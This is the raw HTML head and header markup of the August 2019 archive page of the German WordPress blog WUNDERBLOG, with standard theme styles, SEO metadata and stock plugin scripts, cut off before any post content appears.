

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/2019/08/
body_size: 15561
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>August 2019 - WUNDERBLOG</title>
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="August 2019 - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/2019/08/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/2019/08/","url":"https://wunderblog.daniel-deppe.de/2019/08/","name":"August 2019 - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/2019/08/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/2019/08/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Philip.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/2019/08/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/2019/08/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Philip.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Philip.jpg","width":800,"height":530,"caption":"Philip Morris weiß wo Du wohnst"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/2019/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Archive für August 2019"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wunderblog.daniel-deppe.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wunderblog.daniel-deppe.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
